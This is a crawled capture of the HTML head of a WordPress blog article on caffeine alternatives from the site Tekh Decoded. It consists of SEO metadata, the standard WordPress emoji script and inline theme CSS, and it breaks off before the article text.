

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/
body_size: 29801
content:
<!DOCTYPE html>
<html lang="en-GB" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Three Amazing Caffeine Alternatives for Quick, Clean Energy – And the Science Behind Them &#8212; Tekh Decoded</title>
	<link rel="canonical" href="https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Three Amazing Caffeine Alternatives for Quick, Clean Energy – And the Science Behind Them &#8212; Tekh Decoded" />
	<meta property="og:description" content="If you’re anything like the vast majority of Americans, you’ve probably consumed caffeine nearly every day of your adult life. The question is, do you do it because you like it, or because you need it? In a March 2022 survey carried out by the International Food Information Council (IFIC), respondents over the age of &hellip;" />
	<meta property="og:url" content="https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/" />
	<meta property="og:site_name" content="Tekh Decoded" />
	<meta property="article:publisher" content="http://www.facebook.com/tekhdecoded/" />
	<meta property="article:published_time" content="2022-09-08T17:43:54+00:00" />
	<meta property="article:modified_time" content="2024-12-10T18:51:17+00:00" />
	<meta property="og:image" content="https://tekhdecoded.com/wp-content/uploads/2022/09/Man-Energy-Boost-Illustration-1536x1152-1.webp" />
	<meta property="og:image:width" content="1536" />
	<meta property="og:image:height" content="1152" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Kiran Fernandes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@TekhDecoded" />
	<meta name="twitter:site" content="@TekhDecoded" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Kiran Fernandes" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/","url":"https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/","name":"Three Amazing Caffeine Alternatives for Quick, Clean Energy – And the Science Behind Them &#8212; Tekh Decoded","isPartOf":{"@id":"https://tekhdecoded.com/#website"},"primaryImageOfPage":{"@id":"https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/#primaryimage"},"image":{"@id":"https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/#primaryimage"},"thumbnailUrl":"https://tekhdecoded.com/wp-content/uploads/2022/09/Man-Energy-Boost-Illustration-1536x1152-1.webp","datePublished":"2022-09-08T17:43:54+00:00","dateModified":"2024-12-10T18:51:17+00:00","author":{"@id":"https://tekhdecoded.com/#/schema/person/bf652bbbb851f3dd84ca4b780716b5cb"},"breadcrumb":{"@id":"https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/#primaryimage","url":"https://tekhdecoded.com/wp-content/uploads/2022/09/Man-Energy-Boost-Illustration-1536x1152-1.webp","contentUrl":"https://tekhdecoded.com/wp-content/uploads/2022/09/Man-Energy-Boost-Illustration-1536x1152-1.webp","width":1536,"height":1152},{"@type":"BreadcrumbList","@id":"https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tekhdecoded.com/"},{"@type":"ListItem","position":2,"name":"Three Amazing Caffeine Alternatives for Quick, Clean Energy – And the Science Behind Them"}]},{"@type":"WebSite","@id":"https://tekhdecoded.com/#website","url":"https://tekhdecoded.com/","name":"Tekh Decoded","description":"Revealing the Coded Tekh!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tekhdecoded.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://tekhdecoded.com/#/schema/person/bf652bbbb851f3dd84ca4b780716b5cb","name":"Kiran Fernandes","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://tekhdecoded.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1968e3116e1460c029c0a92864afd6913e08b1d7d1375c94c67cc64ea398ae76?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1968e3116e1460c029c0a92864afd6913e08b1d7d1375c94c67cc64ea398ae76?s=96&d=mm&r=g","caption":"Kiran Fernandes"},"description":"Kiran is your friendly neighbourhood tech enthusiast who's passionate about all kinds of tech, goes crazy over 4G and 5G networks, and has recently sparked an interest in sci-fi and cosmology.","url":"https://tekhdecoded.com/author/kiranf/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.nimiq.com' />
<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="Tekh Decoded &raquo; Feed" href="https://tekhdecoded.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tekh Decoded &raquo; Comments Feed" href="https://tekhdecoded.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://tekhdecoded.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="0" data-sampling-rate="100" data-api-url="https://tekhdecoded.com/wp-json/wordpress-popular-posts" data-post-id="16329" data-token="c478206ac0" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Tekh Decoded &raquo; Three Amazing Caffeine Alternatives for Quick, Clean Energy – And the Science Behind Them Comments Feed" href="https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tekhdecoded.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tekhdecoded.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tekhdecoded.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='guest_author_styles-css' href='https://tekhdecoded.com/wp-content/plugins/guest-author-name-premium/assets/guest-author.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://tekhdecoded.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://tekhdecoded.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://tekhdecoded.com/wp-content/themes/jannah/assets/css/base.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://tekhdecoded.com/wp-content/themes/jannah/assets/css/style.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://tekhdecoded.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://tekhdecoded.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://tekhdecoded.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://tekhdecoded.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://tekhdecoded.com/wp-content/themes/jannah/assets/css/single.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://tekhdecoded.com/wp-content/themes/jannah/assets/css/print.css?ver=5.1.1' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #f88c00;}#instagram-link a:hover{color: #f88c00 !important;border-color: #f88c00 !important;}#theme-header #main-nav .spinner-circle:after{color: #f88c00;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply 